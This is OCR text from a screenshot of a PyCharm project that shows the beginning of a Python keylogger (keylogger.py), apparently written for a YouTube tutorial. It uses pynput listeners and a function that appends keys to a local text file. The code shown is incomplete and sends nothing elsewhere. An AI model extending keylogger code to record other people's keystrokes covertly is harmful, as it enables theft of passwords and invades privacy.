 Project
keylogger.py
networkCoding ~/Pychar
funHacks
networkThings
venv
Youtube
keylogger.py
test_file.txt
main.py
External Libraries
Scratches and Consoles
1 2 1
3
4 lines =""
5
6 def write_file(lines):
7 with open("test_file.txt","a") as file:
8 file.write(lines + "\n")
9
1 usage
10 def on_press(key):
11 global lines
12 if key == Key.enter:
13 print()
14
1 usage
15 def on_release(key):
16 if key == Key.esc:
17 return False
18
19
20 with Listener(on_press=on_press, on_release=on_release) as listener:
21 listener.join()
on_press() › if key == Key.enter
Run keylogger
/Users/kristofprzybylak/PycharmProjects/networkCoding/venv/bin/python /Users/kristofprzybylak/PycharmProjects/networkCoding/Youtube/keylogger.py